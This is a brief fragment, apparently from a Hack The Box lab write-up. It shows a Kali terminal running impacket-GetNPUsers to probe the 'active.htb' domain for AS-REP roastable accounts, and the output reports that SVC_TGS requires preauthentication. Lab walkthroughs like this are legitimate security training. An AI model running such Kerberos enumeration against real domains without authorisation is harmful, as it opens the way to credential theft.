 ┌──(kali㉿kali)-[~/Desktop/HTB/active/10.10.10.100]
└─$ impacket-GetNPUsers active.htb/ -u user -dc-ip 10.10.10.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWar
ezone-aware objects to represent datetimes in UTC: datetime.datetime.now(d
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User SVC_TGS doesn't have UF_DONT_REQUIRE_PREAUTH set